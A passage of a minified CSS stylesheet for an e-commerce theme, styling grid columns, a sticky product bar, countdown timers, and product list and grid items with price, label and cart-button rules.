.block-working-hours{float:left;margin-right:0;width:100%;text-align:center}}.col-row{margin-right:-15px;margin-left:-15px}.col-extrasmall-1,.col-small-1,.col-medium-1,.col-lerge-1,.col-extrasmall-2,.col-small-2,.col-medium-2,.col-lerge-2,.col-extrasmall-3,.col-small-3,.col-medium-3,.col-lerge-3,.col-extrasmall-4,.col-small-4,.col-medium-4,.col-lerge-4,.col-extrasmall-5,.col-small-5,.col-medium-5,.col-lerge-5,.col-extrasmall-6,.col-small-6,.col-medium-6,.col-lerge-6,.col-extrasmall-7,.col-small-7,.col-medium-7,.col-lerge-7,.col-extrasmall-8,.col-small-8,.col-medium-8,.col-lerge-8,.col-extrasmall-9,.col-small-9,.col-medium-9,.col-lerge-9,.col-extrasmall-10,.col-small-10,.col-medium-10,.col-lerge-10,.col-extrasmall-11,.col-small-11,.col-medium-11,.col-lerge-11,.col-extrasmall-12,.col-extrasmall-13,.col-small-12,.col-small-13,.col-medium-12,.col-lerge-12,.col-medium-13,.col-lerge-13{min-height:1px;padding-left:15px;padding-right:15px;position:relative}.col-extrasmall-1,.col-extrasmall-2,.col-extrasmall-3,.col-extrasmall-4,.col-extrasmall-5,.col-extrasmall-6,.col-extrasmall-7,.col-extrasmall-8,.col-extrasmall-9,.col-extrasmall-10,.col-extrasmall-11,.col-extrasmall-12,.col-extrasmall-13{display:inline-block}.col-extrasmall-13{width:20%}.col-extrasmall-12{width:100%}.col-extrasmall-11{width:91.66666667%}.col-extrasmall-10{width:83.44444433%}.col-extrasmall-9{width:75%}.col-extrasmall-8{width:66.66666667%}.col-extrasmall-7{width:58.44444433%}.col-extrasmall-6{width:50%}.col-extrasmall-5{width:41.66666667%}.col-extrasmall-4{width:33.3333%}.col-extrasmall-3{width:25%}.col-extrasmall-2{width:16.66666667%}.col-extrasmall-1{width:8.44444433%}@media (min-width:768px){.col-small-1,.col-small-2,.col-small-3,.col-small-4,.col-small-5,.col-small-6,.col-small-7,.col-small-8,.col-small-9,.col-small-10,.col-small-11,.col-small-12,.col-small-13{display:inline-block}.col-small-13{width:20%}.col-small-12{width:100%}.col-small-11{width:91.66666667%}.col-small-10{width:83.44444433%}.col-small-9{width:75%}.col-small-8{width:66.66666667%}.col-small-7{width:58.44444433%}.col-small-6{width:50%}.col-small-5{width:41.66666667%}.col-small-4{width:33.3333%}.col-small-3{width:25%}.col-small-2{width:16.66666667%}.col-small-1{width:8.44444433%}.page-footer .footer-style-2 .footer-top .footer-newsletter .newsletter-title>h2>span{font-size:24px}}@media (min-width:992px){.col-medium-1,.col-medium-2,.col-medium-3,.col-medium-4,.col-medium-5,.col-medium-6,.col-medium-7,.col-medium-8,.col-medium-9,.col-medium-10,.col-medium-11,.col-medium-12,.col-medium-13{display:inline-block}.col-medium-13{width:20%}.col-medium-12{width:100%}.col-medium-11{width:91.66666667%}.col-medium-10{width:83.44444433%}.col-medium-9{width:75%}.col-medium-8{width:66.66666667%}.col-medium-7{width:58.44444433%}.col-medium-6{width:50%}.col-medium-5{width:41.66666667%}.col-medium-4{width:33.3333%}.col-medium-3{width:25%}.col-medium-2{width:16.66666667%}.col-medium-1{width:8.44444433%}}@media (min-width:1200px){.col-lerge-1,.col-lerge-2,.col-lerge-3,.col-lerge-4,.col-lerge-5,.col-lerge-6,.col-lerge-7,.col-lerge-8,.col-lerge-9,.col-lerge-10,.col-lerge-11,.col-lerge-12,.col-lerge-13{display:inline-block}.col-lerge-13{width:20%}.col-lerge-12{width:100%}.col-lerge-11{width:91.66666667%}.col-lerge-10{width:83.44444433%}.col-lerge-9{width:75%}.col-lerge-8{width:66.66666667%}.col-lerge-7{width:58.44444433%}.col-lerge-6{width:50%}.col-lerge-5{width:41.66666667%}.col-lerge-4{width:33.3333%}.col-lerge-3{width:25%}.col-lerge-2{width:16.66666667%}.col-lerge-1{width:8.44444433%}}.page-title-wrapper.product .page-title{font-size:24px}.outer-row{margin-left:-15px;margin-right:-15px}.toolbar.toolbar-products{padding:0}.column.main .product-items{margin-left:0}.product-nav-wrapper{position:absolute;right:0;top:0;max-width:75px}.product-nav-wrapper a{background:#ffffff;color:#333;display:inline-block;font-size:14px;height:35px;line-height:33px;text-align:center;width:35px;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;border:1px solid #e1e1e1}.product-nav-wrapper a:active,.product-nav-wrapper a:visited,.product-nav-wrapper a:focus{color:#333;background:#ffffff;border-color:#e1e1e1}.product-nav-wrapper a:hover{background:#c19d59;color:#ffffff;border-color:#c19d59}.product-nav-wrapper .nav-btns{display:inline-block;vertical-align:middle;position:relative}.product-nav-wrapper .nav-btns .product-pop{border-top:2px solid #00f;position:absolute;left:0;top:100%;padding:10px;background-color:#fff;z-index:1;visibility:hidden;opacity:0;transition:all .2s;text-align:center;width:100px;margin-top:0}.product-nav-wrapper .nav-btns .product-pop .nav-img{margin-bottom:10px}.product-nav-wrapper .nav-btns .product-pop .nav-name{margin:0;font-weight:600;font-size:12px}.product-nav-wrapper .nav-btns:hover .product-pop{opacity:1;visibility:visible}.product-nav-wrapper .nav-btns.nav-btn-prev .nav-hover{right:auto;left:0;margin-right:-15px}.product-nav-wrapper .nav-btns.nav-btn-prev .nav-hover:before{left:32px;right:auto}.product-nav-wrapper .nav-btns.nav-btn-next .nav-hover{left:auto;right:0;margin-left:-20px}.product-nav-wrapper .nav-btns.nav-btn-next .nav-hover:before{right:26px;left:auto}.sticky-wrapper{background-color:#ffffff;border-bottom:1px solid #e1e1e1;left:0;padding:15px 0;position:fixed;top:0;width:100%;z-index:99;display:block}.sticky-wrapper.remove{display:none}.sticky-wrapper .product-info-content{float:left}.sticky-wrapper .product-sticky-img,.sticky-wrapper .product-sticky-info{display:inline-block;margin-right:15px;vertical-align:middle}.sticky-wrapper .actions{float:right;margin-left:15px;vertical-align:middle}.sticky-wrapper .actions .action.primary{font-size:1.8rem;line-height:2.2rem;padding:14px 17px;margin-top:12px}.sticky-wrapper .product-sticky-img img{position:relative;border:1px solid #e1e1e1}.sticky-wrapper .product-sticky-info .product-name-block h2{font-size:16px;color:#333;margin:0 0 8px}.sticky-wrapper .product-info-stock-sku{display:block;padding-left:0}.sticky-wrapper .product.attibute.sku .value,.sticky-wrapper .product.attribute.sku .value{display:inline-block}.sticky-wrapper .product.attibute.sku .type,.sticky-wrapper .product.attribute.sku .type{margin-right:5px;font-weight:700;color:#333}.sticky-wrapper .product.attibute.sku .type::after,.sticky-wrapper .product.attribute.sku .type::after{content:"#:"}.sticky-wrapper .product.attibute.sku,.sticky-wrapper .product.attribute.sku{overflow-wrap:break-word;display:inline-block}.sticky-wrapper .stock.available,.sticky-wrapper .stock.unavailable{font-weight:600;text-transform:uppercase;display:inline-block;margin-right:10px;padding:3px 7px;background:green;color:#ffffff;font-size:12px}.sticky-wrapper .stock.unavailable{background:red}.sticky-wrapper .stock{margin:0}.sticky-wrapper .product-info-price{display:inline-block;vertical-align:middle}.sticky-wrapper .product-info-price .product-info-price-inner>.product-info-stock-sku{display:none}.sticky-wrapper .product-info-price .price-label{display:none}.sticky-wrapper .product-info-price .price-box{padding:0;margin-bottom:8px}.sticky-wrapper .product-info-price .price-box .old-price .price{margin-left:10px;color:#666}.sticky-wrapper .product-info-price .price-box .price{color:#333;font-weight:600;font-size:16px}.sticky-wrapper .product-info-price .price-box .price-wrapper{margin:0}@media (max-width:767px){.sticky-wrapper{padding:10px 0}.sticky-wrapper>.page-main{max-width:320px;margin:0 auto}.sticky-wrapper .product-sticky-img,.sticky-wrapper .product-sticky-info{margin-right:8px}.sticky-wrapper .product-sticky-info{max-width:105px}.sticky-wrapper .product-sticky-img{max-width:50px}.sticky-wrapper .product-info-content{float:left;width:175px}.sticky-wrapper .product-info-content .product-name-block h2{font-size:14px;line-height:20px;margin:0}.sticky-wrapper .product-info-content .product-info-price{display:none}.sticky-wrapper .product-info-content .product-info-price .price-box{display:none}.sticky-wrapper .product-info-content .product-info-price .product-info-stock-sku{display:none}.sticky-wrapper .actions{float:right;margin-left:5px}.sticky-wrapper .actions .action.primary{font-size:13px;line-height:20px;padding:6px 8px;margin-top:7px;width:105px}}.col-row{margin-right:-15px;margin-left:-15px}.col-extrasmall-1,.col-small-1,.col-medium-1,.col-lerge-1,.col-extrasmall-2,.col-small-2,.col-medium-2,.col-lerge-2,.col-extrasmall-3,.col-small-3,.col-medium-3,.col-lerge-3,.col-extrasmall-4,.col-small-4,.col-medium-4,.col-lerge-4,.col-extrasmall-5,.col-small-5,.col-medium-5,.col-lerge-5,.col-extrasmall-6,.col-small-6,.col-medium-6,.col-lerge-6,.col-extrasmall-7,.col-small-7,.col-medium-7,.col-lerge-7,.col-extrasmall-8,.col-small-8,.col-medium-8,.col-lerge-8,.col-extrasmall-9,.col-small-9,.col-medium-9,.col-lerge-9,.col-extrasmall-10,.col-small-10,.col-medium-10,.col-lerge-10,.col-extrasmall-11,.col-small-11,.col-medium-11,.col-lerge-11,.col-extrasmall-12,.col-extrasmall-13,.col-small-12,.col-small-13,.col-medium-12,.col-lerge-12,.col-medium-13,.col-lerge-13,.col-extrasmall-14,.col-small-14,.col-medium-14,.col-lerge-14{min-height:1px;padding-left:15px;padding-right:15px;position:relative}.col-extrasmall-1,.col-extrasmall-2,.col-extrasmall-3,.col-extrasmall-4,.col-extrasmall-5,.col-extrasmall-6,.col-extrasmall-7,.col-extrasmall-8,.col-extrasmall-9,.col-extrasmall-10,.col-extrasmall-11,.col-extrasmall-12,.col-extrasmall-13,.col-extrasmall-14{display:inline-block}.col-extrasmall-14{width:12.5%}.col-extrasmall-13{width:20%}.col-extrasmall-12{width:100%}.col-extrasmall-11{width:91.66666667%}.col-extrasmall-10{width:83.44444433%}.col-extrasmall-9{width:75%}.col-extrasmall-8{width:66.66666667%}.col-extrasmall-7{width:58.44444433%}.col-extrasmall-6{width:50%}.col-extrasmall-5{width:41.66666667%}.col-extrasmall-4{width:33.33333333%}.col-extrasmall-3{width:25%}.col-extrasmall-2{width:16.66666667%}.col-extrasmall-1{width:8.44444433%}@media (min-width:768px){.col-small-1,.col-small-2,.col-small-3,.col-small-4,.col-small-5,.col-small-6,.col-small-7,.col-small-8,.col-small-9,.col-small-10,.col-small-11,.col-small-12,.col-small-13,.col-small-14{display:inline-block}.col-small-14{width:12.5%}.col-small-13{width:20%}.col-small-12{width:100%}.col-small-11{width:91.66666667%}.col-small-10{width:83.44444433%}.col-small-9{width:75%}.col-small-8{width:66.66666667%}.col-small-7{width:58.44444433%}.col-small-6{width:50%}.col-small-5{width:41.66666667%}.col-small-4{width:33.33333333%}.col-small-3{width:25%}.col-small-2{width:16.66666667%}.col-small-1{width:8.44444433%}}@media (min-width:992px){.col-medium-1,.col-medium-2,.col-medium-3,.col-medium-4,.col-medium-5,.col-medium-6,.col-medium-7,.col-medium-8,.col-medium-9,.col-medium-10,.col-medium-11,.col-medium-12,.col-medium-13,.col-medium-14{display:inline-block}.col-medium-14{width:12.5%}.col-medium-13{width:20%}.col-medium-12{width:100%}.col-medium-11{width:91.66666667%}.col-medium-10{width:83.44444433%}.col-medium-9{width:75%}.col-medium-8{width:66.66666667%}.col-medium-7{width:58.44444433%}.col-medium-6{width:50%}.col-medium-5{width:41.66666667%}.col-medium-4{width:33.33333333%}.col-medium-3{width:25%}.col-medium-2{width:16.66666667%}.col-medium-1{width:8.44444433%}}@media (min-width:1200px){.col-lerge-1,.col-lerge-2,.col-lerge-3,.col-lerge-4,.col-lerge-5,.col-lerge-6,.col-lerge-7,.col-lerge-8,.col-lerge-9,.col-lerge-10,.col-lerge-11,.col-lerge-12,.col-lerge-13,.col-lerge-14{display:inline-block}.col-lerge-14{width:12.5%}.col-lerge-13{width:20%}.col-lerge-12{width:100%}.col-lerge-11{width:91.66666667%}.col-lerge-10{width:83.44444433%}.col-lerge-9{width:75%}.col-lerge-8{width:66.66666667%}.col-lerge-7{width:58.44444433%}.col-lerge-6{width:50%}.col-lerge-5{width:41.66666667%}.col-lerge-4{width:33.33333333%}.col-lerge-3{width:25%}.col-lerge-2{width:16.66666667%}.col-lerge-1{width:8.44444433%}}.product.media{overflow:visible}.products-list .timer-wrapper-outer{width:100%;max-width:200px;display:block;margin:15px 0 15px;text-align:center;clear:both}.products-list .timer-wrapper-outer .timer{padding:0;display:block;font-size:0}.products-list .timer-wrapper-outer .timer .timer-wrapper{display:inline-block;width:25%;padding:0 10px 0 0}.products-list .timer-wrapper-outer .timer .timer-wrapper .time{font-size:16px;font-weight:500;color:#333;line-height:38px;background:#c19d59;border-radius:5px}.products-list .timer-wrapper-outer .timer .timer-wrapper .text{font-size:12px;color:#666}.products-list .product-item{margin-bottom:25px;padding-bottom:25px;border-bottom:1px solid #e1e1e1}.products-list .product-item:last-child{border-bottom:none}.products-list .product-item.product-slider{margin-bottom:0;padding-bottom:0;border-bottom:none;padding-left:10px;padding-right:10px}.products-list .product-item .product-item-info{float:left;width:100%}.products-list .product-item .product-item-info .product-img-main{float:left;width:30%;position:relative;overflow:hidden}.products-list .product-item .product-item-info .product-img-main>a{position:relative;overflow:hidden;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;display:block}.products-list .product-item .product-item-info .product-img-main>a.with-border{padding:6px;border:1px solid #e1e1e1}.products-list .product-item .product-item-info .product-img-main .product-image-photo.default_image{position:relative}.products-list .product-item .product-item-info .product-img-main .product-image-photo.hoverimg{opacity:0;position:absolute;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;visibility:hidden;left:-100%}.products-list .product-item .product-item-info .product-img-main .new-label{background:#00a652;color:#ffffff;padding:0;position:absolute;right:12px;text-transform:uppercase;font-size:10px;border-radius:25px;-moz-border-radius:25px;-webkit-border-radius:25px;font-weight:700;height:38px;width:38px;line-height:38px;text-align:center}.products-list .product-item .product-item-info .product-img-main .sale-label{background:#c19d59;color:#ffffff;padding:0;position:absolute;right:12px;text-transform:uppercase;font-size:10px;border-radius:25px;-moz-border-radius:25px;-webkit-border-radius:25px;font-weight:700;height:38px;width:38px;line-height:38px;text-align:center}.products-list .product-item .product-item-info .product-img-main .pro-labels .p-labels:last-child{top:60px}.products-list .product-item .product-item-info .product-img-main .pro-labels .p-labels:first-child{top:12px}.products-list .product-item .product-item-info .product-item-details{float:left;padding-left:30px;width:70%}.products-list .product-item .product-item-info .product-item-details .product-item-name{margin:0 0 10px;font-size:16px}.products-list .product-item .product-item-info .product-item-details .product-item-name a{color:#333;font-weight:600;letter-spacing:0.5px;text-transform:uppercase}.products-list .product-item .product-item-info .product-item-details .product-item-name a:active,.products-list .product-item .product-item-info .product-item-details .product-item-name a:focus,.products-list .product-item .product-item-info .product-item-details .product-item-name a:visited{color:#333}.products-list .product-item .product-item-info .product-item-details .product-item-name a:hover{color:#c19d59}.products-list .product-item .product-item-info .product-item-details .product-reviews-summary{display:block;margin:0 auto 10px;text-align:center;clear:both}.products-list .product-item .product-item-info .product-item-details .product-reviews-summary .rating-summary{left:0}.products-list .product-item .product-item-info .product-item-details .product-reviews-summary .rating-summary .rating-result{margin-left:0;width:80px}.products-list .product-item .product-item-info .product-item-details .product-reviews-summary .rating-summary .rating-result:before{font-size:24px;height:24px;line-height:24px}.products-list .product-item .product-item-info .product-item-details .product-reviews-summary .rating-summary .rating-result>span:before{color:#333333;font-size:24px;height:24px;line-height:24px}.products-list .product-item .product-item-info .product-item-details .product-reviews-summary .reviews-actions{display:none}.products-list .product-item .product-item-info .product-item-details .price-box{display:block;margin:7px 0 12px}.products-list .product-item .product-item-info .product-item-details .price-box .special-price{display:inline-block}.products-list .product-item .product-item-info .product-item-details .price-box .normal-price .price-label{display:inline-block;margin-right:5px}.products-list .product-item .product-item-info .product-item-details .price-box .price-label{display:none}.products-list .product-item .product-item-info .product-item-details .price-box .price{font-size:1.8rem;font-weight:400;white-space:nowrap;color:#333}.products-list .product-item .product-item-info .product-item-details .price-box .old-price{overflow:hidden;position:relative;text-decoration:none}.products-list .product-item .product-item-info .product-item-details .price-box .old-price:after{background:#666;content:"";display:block;height:1px;left:0;position:absolute;right:0;top:7px;width:100%}.products-list .product-item .product-item-info .product-item-details .price-box .old-price .price{font-size:1.3rem;font-weight:400;white-space:nowrap;color:#999}.products-list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions{display:inline-block;vertical-align:middle}.products-list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions{display:inline-block;vertical-align:middle}.products-list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart{background:#333;color:#ffffff;border-color:#333;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;padding:10px 13px;height:38px;font-size:14px;font-weight:500}.products-list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart:hover{background:#c19d59;color:#333;border-color:#c19d59}.products-list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart.only-icon:before{content:'\f07a';font-family:"Fontawesome"}.products-list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart.only-icon.disabled:not(.added):before{content:'\f110';animation:cssload-rotate 1150ms linear infinite;-o-animation:cssload-rotate 1150ms linear infinite;-ms-animation:cssload-rotate 1150ms linear infinite;-webkit-animation:cssload-rotate 1150ms linear infinite;-moz-animation:cssload-rotate 1150ms linear infinite;font-family:"Fontawesome"}.products-list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart.only-icon.added:before{content:'\f00c'}.products-list .product-item .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart.only-icon span{display:none}.products-list .product-item .product-item-info .product-item-details .swatch-attribute .swatch-attribute-options .swatch-option{float:left;display:inline-block;margin:0 2px 3px}.products-list .product-item .product-item-info .product-item-details .product-item-inner .product-item-description{color:#666;margin:15px 0}.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary{display:inline-block;vertical-align:middle}.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.towishlist,.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.tocompare{background:#c19d59;border:1px solid #c19d59;display:inline-block;height:38px;line-height:36px;text-align:center;width:38px;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;margin-left:3px;margin-right:3px}.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.towishlist:active,.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.tocompare:active,.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.towishlist:visited,.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.tocompare:visited,.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.towishlist:focus,.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.tocompare:focus{background:#c19d59;border:1px solid #c19d59}.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.towishlist:active:before,.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.tocompare:active:before,.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.towishlist:visited:before,.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.tocompare:visited:before,.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.towishlist:focus:before,.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.tocompare:focus:before{color:#333}.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.towishlist:before,.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.tocompare:before{color:#333;font-size:30px;font-weight:normal;display:inline-block;font-family:"icons-blank-theme";line-height:24px;overflow:hidden;text-align:center;vertical-align:middle}.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.towishlist:hover,.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.tocompare:hover{background:#333;border-color:#333}.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.towishlist:hover:before,.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.tocompare:hover:before{color:#ffffff}.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.towishlist span,.products-list .product-item .product-item-info .product-item-details .product-item-inner .actions-secondary .action.tocompare span{border:0 none;clip:rect(0px, 0px, 0px, 0px);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.products-list .product-item:hover .product-item-info .product-img-main .product-image-photo.hoverimg{opacity:1;visibility:visible;left:0}.products-grid .timer-wrapper-outer{width:100%;max-width:200px;display:block;margin:12px 0 5px;text-align:center;clear:both}.products-grid .timer-wrapper-outer .timer{padding:0;display:block;font-size:0}.products-grid .timer-wrapper-outer .timer .timer-wrapper{display:inline-block;width:25%;padding:0 10px 0 0}.products-grid .timer-wrapper-outer .timer .timer-wrapper .time{font-size:16px;font-weight:500;color:#333;line-height:38px;background:#c19d59;border-radius:5px}.products-grid .timer-wrapper-outer .timer .timer-wrapper .text{font-size:12px;color:#666}.products-grid .product-item-nd{position:relative;overflow:hidden;vertical-align:top;margin-bottom:35px}.products-grid .product-item-nd .hover-click-image{position:absolute;top:0px;width:100%;height:100%;left:0px;z-index:0}.products-grid .product-item-nd.product-slider{width:auto;margin-bottom:0;padding:0 15px;display:none}.products-grid .product-item-nd .product-item-info .product-img-main{position:relative;overflow:hidden}.products-grid .product-item-nd .product-item-info .product-img-main>a{position:relative;overflow:hidden;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;display:block}.products-grid .product-item-nd .product-item-info .product-img-main>a.with-border{padding:6px;border:1px solid #e1e1e1}.products-grid .product-item-nd .product-item-info .product-img-main>a:after{background:rgba(0,0,0,0) none repeat scroll 0 0;content:"";display:block;height:100%;left:0;position:absolute;top:0;width:100%}.products-grid .product-item-nd .product-item-info .product-img-main .product-image-photo.default_image{position:relative;transition:all .3s ease-in 0s;-moz-transition:all .3s ease-in 0s;-webkit-transition:all .3s ease-in 0s}.products-grid .product-item-nd .product-item-info .product-img-main .product-image-photo.hoverimg{opacity:0;position:absolute;transition:all .3s ease-in 0s;-moz-transition:all .3s ease-in 0s;-webkit-transition:all .3s ease-in 0s;visibility:hidden;left:-100%}.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary{left:0;position:absolute;background:rgba(255,255,255,0.8);opacity:0;visibility:hidden;z-index:-1;width:100%;bottom:-50px;text-align:center;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;padding:18px 0 14px}.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .product-item-actions{display:inline-block;margin-right:0;margin-bottom:4px;margin-top:0;vertical-align:middle;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s}.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .product-item-actions .actions-primary .tocart.primary{background:#333;border-color:#333;color:#ffffff;height:40px;padding:11px 18px;font-size:14px}.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .product-item-actions .actions-primary .tocart.primary:hover{background:#c19d59;border-color:#c19d59;color:#c19d59}.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .product-item-actions .actions-primary .tocart.primary.only-icon{width:40px;background:#333;padding:11px 10px;border:none;height:40px}.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .product-item-actions .actions-primary .tocart.primary.only-icon:before{content:'\f07a';font-family:"Fontawesome"}.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .product-item-actions .actions-primary .tocart.primary.only-icon:hover{background:#c19d59;border-color:#c19d59;color:#333}.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .product-item-actions .actions-primary .tocart.primary.only-icon.disabled:not(.added):before{content:'\f110';animation:cssload-rotate 1150ms linear infinite;-o-animation:cssload-rotate 1150ms linear infinite;-ms-animation:cssload-rotate 1150ms linear infinite;-webkit-animation:cssload-rotate 1150ms linear infinite;-moz-animation:cssload-rotate 1150ms linear infinite;font-family:"Fontawesome"}.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .product-item-actions .actions-primary .tocart.primary.only-icon.added:before{content:'\f00c'}.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .product-item-actions .actions-primary .tocart.primary.only-icon span{display:none}.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .action.towishlist,.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .action.tocompare{background:#333;border:none;display:inline-block;height:40px;line-height:40px;text-align:center;width:40px;transition:all .2s ease-in 0s;-moz-transition:all .2s ease-in 0s;-webkit-transition:all .2s ease-in 0s;margin-bottom:4px;margin-left:1px;margin-right:1px;vertical-align:middle}.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .action.towishlist:before,.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .action.tocompare:before{color:#ffffff;font-size:30px;font-weight:normal}.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .action.towishlist:hover,.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .action.tocompare:hover{background:#c19d59;border-color:#c19d59}.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .action.towishlist:hover:before,.products-grid .product-item-nd .product-item-info .product-img-main .actions-secondary .action.tocompare:hover:before{color:#333}.products-grid .product-item-nd .product-item-info .product-img-main .new-label{background:#00a652;color:#ffffff;padding:0;position:absolute;right:12px;text-transform:uppercase;font-size:10px;border-radius:25px;-moz-border-radius:25px;-webkit-border-radius:25px;font-weight:700;height:38px;width:38px;line-height:38px;text-align:center}.products-grid .product-item-nd .product-item-info .product-img-main .sale-label{background:#c19d59;color:#ffffff;padding:0;position:absolute;right:12px;text-transform:uppercase;font-size:10px;border-radius:25px;-moz-border-radius:25px;-webkit-border-radius:25px;font-weight:700;height:38px;width:38px;line-height:38px;text-align:center}.products-grid .product-item-nd .product-item-info .product-img-main .pro-labels .p-labels:last-child{top:60px}.products-grid .product-item-nd .product-item-info .product-img-main .pro-labels .p-labels:first-child{top:12px}.products-grid .product-item-nd .product-item-info .product-item-details{text-align:left}.products-grid .product-item-nd .product-item-info .product-item-details .product-item-name{margin:18px 0 4px;font-size:14px}.products-grid .product-item-nd .product-item-info .product-item-details .product-item-name a{color:#333;font-weight:500;letter-spacing:0.5px}.products-grid .product-item-nd .product-item-info .product-item-details .product-item-name a:active,.products-grid .product-item-nd .product-item-info .product-item-details .product-item-name a:focus,.products-grid .product-item-nd .product-item-info .product-item-details .product-item-name a:visited{color:#333}.products-grid .product-item-nd .product-item-info .product-item-details .product-item-name a:hover{color:#c19d59}.products-grid .product-item-nd .product-item-info .product-item-details .product-reviews-summary{display:table;margin:0;text-align:center}.products-grid .product-item-nd .product-item-info .product-item-details .product-reviews-summary .rating-summary{left:0}.products-grid .product-item-nd .product-item-info .product-item-details .product-reviews-summary .rating-summary .rating-result{width:80px}.products-grid .product-item-nd .product-item-info .product-item-details .product-reviews-summary .rating-summary .rating-result:before{font-size:24px;height:24px;line-height:24px}.products-grid .product-item-nd .product-item-info .product-item-details .product-reviews-summary .rating-summary .rating-result>span:before{color:#666;font-size:24px;height:24px;line-height:24px}.products-grid .product-item-nd .product-item-info .product-item-details .product-reviews-summary .reviews-actions{display:none}.products-grid .product-item-nd .product-item-info .product-item-details .price-box{display:block;margin:6px 0 5px}.products-grid .product-item-nd .product-item-info .product-item-details .price-box .special-price{display:inline-block}.products-grid .product-item-nd .product-item-info .product-item-details .price-box .normal-price .price-label{display:inline-block;margin-right:5px}.products-grid .product-item-nd .product-item-info .product-item-details .price-box .price-label{display:none}.products-grid .product-item-nd .product-item-info .product-item-details .price-box .price{font-size:1.6rem;font-weight:600;white-space:nowrap;color:#c19d59}.products-grid .product-item-nd .product-item-info .product-item-details .price-box .old-price{overflow:hidden;position:relative;text-decoration:none}.products-grid .product-item-nd .product-item-info .product-item-details .price-box .old-price:after{background:#333;content:"";display:block;height:1px;left:0;position:absolute;right:0;top:8px;width:100%}.products-grid .product-item-nd .product-item-info .product-item-details .price-box .old-price .price{font-size:1.3rem;font-weight:500;white-space:nowrap;color:#666}.products-grid .product-item-nd .product-item-info .product-item-details .product-item-inner .product-item-actions{margin:10px 0 0}.products-grid .product-item-nd .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary{display:inline-block;vertical-align:middle}.products-grid .product-item-nd .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart{background:#333;border-color:#333;color:#ffffff;height:40px;padding:11px 18px;font-size:14px}.products-grid .product-item-nd .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart:hover{background:#c19d59;border-color:#c19d59;color:#333}.products-grid .product-item-nd .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart.only-icon:before{content:'\f07a';font-family:"Fontawesome"}.products-grid .product-item-nd .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart.only-icon.disabled:not(.added):before{content:'\f110';animation:cssload-rotate 1150ms linear infinite;-o-animation:cssload-rotate 1150ms linear infinite;-ms-animation:cssload-rotate 1150ms linear infinite;-webkit-animation:cssload-rotate 1150ms linear infinite;-moz-animation:cssload-rotate 1150ms linear infinite;font-family:"Fontawesome"}.products-grid .product-item-nd .product-item-info .product-item-details .product-item-inner .product-item-actions .actions-primary .action.tocart.only-icon.added:before{content:'\f00c'}.products-grid .product-item-nd .product-item-info .product-item-details .product-item-inner .product-item-actions 